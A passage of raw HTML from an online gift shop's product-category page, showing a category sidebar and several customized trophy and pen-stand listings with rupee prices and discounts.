<li class="cat-item cat-item-174"><a href="https://anidiots.com/product-category/printstory/home-decor/personalized-name-plates/">Personalized Name Plates</a></li>
	</ul>
</li>
<li class="cat-item cat-item-159 cat-parent"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/">Personalized Gifts</a>	<ul class='children'>
<li class="cat-item cat-item-164"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-illusion-lamp/">Photo Illusion Lamp</a></li>
<li class="cat-item cat-item-165"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-cushions/">Photo Cushions</a></li>
<li class="cat-item cat-item-166"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-led-frames/">Personalized LED Frames</a></li>
<li class="cat-item cat-item-167"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-frames/">Personalized Frames</a></li>
<li class="cat-item cat-item-168"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/wall-hanging-photo-frame/">Wall Hanging Photo Frame</a></li>
<li class="cat-item cat-item-1097"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-mosaic-frame/">Personalized Mosaic Frame</a></li>
<li class="cat-item cat-item-160"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/mugs/">Mugs</a></li>
<li class="cat-item cat-item-161 cat-parent"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/sipper-bottle/">Sipper Bottle</a>		<ul class='children'>
<li class="cat-item cat-item-607"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/sipper-bottle/temperature-bottle/">Temperature Bottle</a></li>
		</ul>
</li>
<li class="cat-item cat-item-162"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/">T-shirt</a></li>
<li class="cat-item cat-item-163"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/key-chains/">Key Chains</a></li>
	</ul>
</li>
<li class="cat-item cat-item-182 cat-parent"><a href="https://anidiots.com/product-category/printstory/mobile-covers/">Mobile Covers</a>	<ul class='children'>
<li class="cat-item cat-item-185"><a href="https://anidiots.com/product-category/printstory/mobile-covers/real-4d-mobile-cover/">Real 4D Mobile Cover</a></li>
<li class="cat-item cat-item-186"><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-name-case/">4D Name Case</a></li>
<li class="cat-item cat-item-183"><a href="https://anidiots.com/product-category/printstory/mobile-covers/personalized-photo-cover/">Personalized Photo Cover</a></li>
<li class="cat-item cat-item-184"><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-mobile-cover/">4D Mobile Cover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://anidiots.com/product-category/shop/">Shop</a><ul class='children'>
<li class="cat-item cat-item-189 cat-parent"><a href="https://anidiots.com/product-category/shop/men/">MEN</a>	<ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="https://anidiots.com/product-category/shop/men/activewear/">Activewear</a>		<ul class='children'>
<li class="cat-item cat-item-200"><a href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/">Half Sleeve T-shirts</a></li>
<li class="cat-item cat-item-203"><a href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/">Polo Collar T-shirt</a></li>
		</ul>
</li>
<li class="cat-item cat-item-204 cat-parent"><a href="https://anidiots.com/product-category/shop/men/bottom-wear/">Bottom wear</a>		<ul class='children'>
<li class="cat-item cat-item-205"><a href="https://anidiots.com/product-category/shop/men/bottom-wear/joggers/">Joggers</a></li>
		</ul>
</li>
<li class="cat-item cat-item-190 cat-parent"><a href="https://anidiots.com/product-category/shop/men/top-wear/">Top wear</a>		<ul class='children'>
<li class="cat-item cat-item-191"><a href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/">Printed T-shirt</a></li>
<li class="cat-item cat-item-192"><a href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/">Superhero T-shirt</a></li>
<li class="cat-item cat-item-193"><a href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/">Plain T-shirt</a></li>
<li class="cat-item cat-item-194"><a href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/">Full Sleeve T-shirts</a></li>
<li class="cat-item cat-item-195"><a href="https://anidiots.com/product-category/shop/men/top-wear/polo-t-shirt/">Polo T-shirt</a></li>
<li class="cat-item cat-item-196"><a href="https://anidiots.com/product-category/shop/men/top-wear/vest/">Vest</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://anidiots.com/product-category/shop/women/">Women</a>	<ul class='children'>
<li class="cat-item cat-item-306"><a href="https://anidiots.com/product-category/shop/women/sport-bra/">Sport Bra</a></li>
<li class="cat-item cat-item-218"><a href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/">Round Sleeve T-shirts</a></li>
<li class="cat-item cat-item-219"><a href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/">V-Neck T-shirts</a></li>
<li class="cat-item cat-item-223"><a href="https://anidiots.com/product-category/shop/women/ethnic-wear/">Ethnic Wear</a></li>
	</ul>
</li>
<li class="cat-item cat-item-313 cat-parent"><a href="https://anidiots.com/product-category/shop/activewear-shop/">Activewear</a>	<ul class='children'>
<li class="cat-item cat-item-314"><a href="https://anidiots.com/product-category/shop/activewear-shop/womens-t-shirt-activewear-shop/">Women's T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-224 cat-parent"><a href="https://anidiots.com/product-category/shop/kids/">Kids</a>	<ul class='children'>
<li class="cat-item cat-item-226"><a href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/">Customized T-shirts</a></li>
	</ul>
</li>
<li class="cat-item cat-item-318 cat-parent"><a href="https://anidiots.com/product-category/shop/shop-women/">Shop women</a>	<ul class='children'>
<li class="cat-item cat-item-319 cat-parent"><a href="https://anidiots.com/product-category/shop/shop-women/shop-women-activewear/">Shop women Activewear</a>		<ul class='children'>
<li class="cat-item cat-item-320"><a href="https://anidiots.com/product-category/shop/shop-women/shop-women-activewear/shop-women-activewear-tshirt/">Shop women Activewear Tshirt</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-749"><a href="https://anidiots.com/product-category/gift-set/">Gift Set</a></li>
<li class="cat-item cat-item-579"><a href="https://anidiots.com/product-category/personalized-clock-frame/">Personalized Clock Frame</a></li>
<li class="cat-item cat-item-253 cat-parent current-cat-parent"><a href="https://anidiots.com/product-category/corporate-gifts/">corporate Gifts</a><ul class='children'>
<li class="cat-item cat-item-261"><a href="https://anidiots.com/product-category/corporate-gifts/desk-organizer-mobile/">Desk Organizer Mobile</a></li>
<li class="cat-item cat-item-262"><a href="https://anidiots.com/product-category/corporate-gifts/pen-stand/">Pen Stand</a></li>
<li class="cat-item cat-item-263"><a href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-printed/">Wooden Engraved Printed</a></li>
<li class="cat-item cat-item-264"><a href="https://anidiots.com/product-category/corporate-gifts/trophy/">Trophy</a></li>
<li class="cat-item cat-item-272"><a href="https://anidiots.com/product-category/corporate-gifts/corporate-sports-jersey/">Corporate Sports Jersey</a></li>
<li class="cat-item cat-item-254"><a href="https://anidiots.com/product-category/corporate-gifts/corporate-t-shirts/">Corporate T-shirts</a></li>
<li class="cat-item cat-item-258"><a href="https://anidiots.com/product-category/corporate-gifts/personalized-logo/">Personalized Logo</a></li>
<li class="cat-item cat-item-259 current-cat"><a href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/">Customized Trophy</a></li>
<li class="cat-item cat-item-260"><a href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-award/">Wooden Engraved Award</a></li>
</ul>
</li>
<li class="cat-item cat-item-594"><a href="https://anidiots.com/product-category/decorative-clocks/">Decorative Clocks</a></li>
<li class="cat-item cat-item-603 cat-parent"><a href="https://anidiots.com/product-category/personalised-table-clock/">Personalised Table Clock</a><ul class='children'>
<li class="cat-item cat-item-604"><a href="https://anidiots.com/product-category/personalised-table-clock/table-clock/">Table Clock</a></li>
</ul>
</li>
<li class="cat-item cat-item-608 cat-parent"><a href="https://anidiots.com/product-category/personalized-table-top/">Personalized Table Top</a><ul class='children'>
<li class="cat-item cat-item-618"><a href="https://anidiots.com/product-category/personalized-table-top/table-top-frame/">Table Top Frame</a></li>
</ul>
</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div  class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://anidiots.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://anidiots.com/product-category/corporate-gifts/" class="breadcrumb-link breadcrumb-link-last">
					corporate Gifts				</a>
							<span class="breadcrumb-last">
					Customized Trophy				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 9 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date"  selected='selected'>Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product wcpa_has_options type-product post-17128 status-publish instock product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-gifts product_cat-customized-trophy product_cat-deadpool product_cat-desk-organizer-mobile product_cat-dr-strange product_cat-gift-set product_cat-guitar product_cat-home-decor product_cat-iron-man product_cat-mahadev product_cat-marriage product_cat-music-music product_cat-netaji product_cat-notebooks product_cat-party product_cat-personalized-frames product_cat-personalized-gifts product_cat-personalized-table-top product_cat-pinkfloyd product_cat-printstory product_cat-religious product_cat-shop product_cat-spider-man product_cat-stationary product_cat-table-top-frame product_cat-theme product_cat-thor product_cat-trophy product_cat-unstoppable product_cat-wooden-engraved-award product_tag-award product_tag-award-online product_tag-award-trophy product_tag-awards product_tag-best-employee-award product_tag-best-employee-trophy product_tag-best-gift-to-employee product_tag-best-student-trophy product_tag-best-tearcher-trophy product_tag-cricket-trophy product_tag-performer-of-the-year product_tag-personalised-award product_tag-personalised-trophy product_tag-trophies-and-awards-customized product_tag-trophies-and-awards-personalized product_tag-trophy product_tag-trophy-for-winner product_tag-trophy-online product_tag-wooden-award product_tag-wooden-engraved-frame has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="17128">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/customized-wooden-trophy-printstory/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-35%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-1-430x430.png 430w, https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-1-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/customized-wooden-trophy-printstory/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-430x430.png 430w, https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="17128" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/customized-wooden-trophy-printstory/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17128"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/customized-wooden-trophy-printstory/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17128" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-loop" data-product_id="17128" data-product_sku="PSPM507-GEMS" aria-label="Add to cart: &ldquo;Customized Wooden Trophy – PrintStory&rdquo;" aria-describedby="" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_17128" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/customized-wooden-trophy-printstory/">Customized Wooden Trophy – PrintStory</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>849.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;849.00.</span><span class="wd-price-unit">KG</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="17128">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="17128" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product wcpa_has_options type-product post-16351 status-publish instock product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-bong-personality product_cat-cartoon product_cat-corporate-gifts product_cat-customized-trophy product_cat-design product_cat-desk-organizer-mobile product_cat-guitar product_cat-home-decor product_cat-marriage product_cat-music-music product_cat-party product_cat-pen-stand product_cat-personalized-gifts product_cat-personalized-table-top product_cat-pinkfloyd product_cat-premium-pen-sets product_cat-premium-pens product_cat-printstory product_cat-shop product_cat-stationary product_cat-table-top-frame product_cat-theme product_cat-trophy product_cat-unstoppable product_cat-wooden-engraved-award product_cat-wooden-engraved-printed product_tag-cable-organizer-for-desk product_tag-customized-gifts-online product_tag-desk-organiser product_tag-desk-organiser-online product_tag-desk-organizer product_tag-desk-organizer-for-home product_tag-desk-organizer-for-study-table product_tag-office-stationery-items-desk-organizer product_tag-pen-stand product_tag-table-organizer-for-office-desk product_tag-wooden-desk product_tag-wooden-desk-organizer product_tag-wooden-organizer has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="16351">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/printstory-personalized-wooden-texture-multipurpose-mobile-stand-pen-stand-with-watch/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-46%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/08/Printstory-PenStand-99-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/08/Printstory-PenStand-99-430x430.png 430w, https://anidiots.com/wp-content/uploads/2023/08/Printstory-PenStand-99-150x150.png 150w, https://anidiots.com/wp-content/uploads/2023/08/Printstory-PenStand-99-860x860.png 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/printstory-personalized-wooden-texture-multipurpose-mobile-stand-pen-stand-with-watch/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/08/Printstory-PenStand-98-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/08/Printstory-PenStand-98-430x430.png 430w, https://anidiots.com/wp-content/uploads/2023/08/Printstory-PenStand-98-150x150.png 150w, https://anidiots.com/wp-content/uploads/2023/08/Printstory-PenStand-98-860x860.png 860w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="16351" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/printstory-personalized-wooden-texture-multipurpose-mobile-stand-pen-stand-with-watch/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16351"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/printstory-personalized-wooden-texture-multipurpose-mobile-stand-pen-stand-with-watch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16351" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-loop" data-product_id="16351" data-product_sku="PSPMDO-02" aria-label="Add to cart: &ldquo;PrintStory Personalized Wooden Texture Multipurpose Mobile Stand, Pen Stand with Watch&rdquo;" aria-describedby="" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16351" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/printstory-personalized-wooden-texture-multipurpose-mobile-stand-pen-stand-with-watch/">PrintStory Personalized Wooden Texture Multipurpose Mobile Stand, Pen Stand with Watch</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;699.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="16351">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="16351" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product wcpa_has_options type-product post-14429 status-publish last instock product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-gifts product_cat-customized-trophy product_cat-deadpool product_cat-dr-strange product_cat-guitar product_cat-iron-man product_cat-mahadev product_cat-marriage product_cat-music-music product_cat-netaji product_cat-party product_cat-personalized-gifts product_cat-pinkfloyd product_cat-printstory product_cat-religious product_cat-shop product_cat-spider-man product_cat-theme product_cat-thor product_cat-trophy product_cat-unstoppable product_cat-wooden-engraved-award product_tag-award-trophy product_tag-awards product_tag-best-employee-award product_tag-best-employee-trophy product_tag-best-student-trophy product_tag-best-tearcher-trophy product_tag-cricket-trophy product_tag-momento-awards product_tag-personalised-award product_tag-personalised-trophy product_tag-trophies-and-awards-customized product_tag-trophies-and-awards-personalized product_tag-trophy product_tag-trophy-for-winner product_tag-wooden-award product_tag-wooden-engraved-frame has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14429">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/personalized-wooden-trophy-and-award/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-38%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/personalized-wooden-trophy-and-award/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2022/12/1-1647871485-customized-trophy-design-001-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="14429" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/personalized-wooden-trophy-and-award/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14429"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/personalized-wooden-trophy-and-award/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14429" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-loop" data-product_id="14429" data-product_sku="ANPMPTrophy-508-12inch" aria-label="Add to cart: &ldquo;Personalized Wooden Trophy and Award&rdquo;" aria-describedby="" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_14429" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/personalized-wooden-trophy-and-award/">Personalized Wooden Trophy and Award</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;799.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14429">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14429" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product wcpa_has_options type-product post-14423 status-publish first instock product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-gifts product_cat-customized-trophy product_cat-deadpool product_cat-dr-strange product_cat-guitar product_cat-iron-man product_cat-mahadev product_cat-marriage product_cat-music-music product_cat-netaji product_cat-party product_cat-personalized-gifts product_cat-pinkfloyd product_cat-printstory product_cat-religious product_cat-shop product_cat-spider-man product_cat-theme product_cat-thor product_cat-trophy product_cat-unstoppable product_cat-wooden-engraved-award product_tag-award product_tag-award-online product_tag-best-gift-to-employee product_tag-performer-of-the-year product_tag-personalised-award product_tag-personalised-trophy product_tag-trophy-online product_tag-wooden-award product_tag-wooden-engraved-frame has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="14423">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/personalized-award-trophy-customized-trophy-design-03/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trophies-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trophies-430x430.png 430w, https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trophies-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/personalized-award-trophy-customized-trophy-design-03/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trophies-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trophies-1-430x430.png 430w, https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trophies-1-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="14423" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/personalized-award-trophy-customized-trophy-design-03/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14423"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
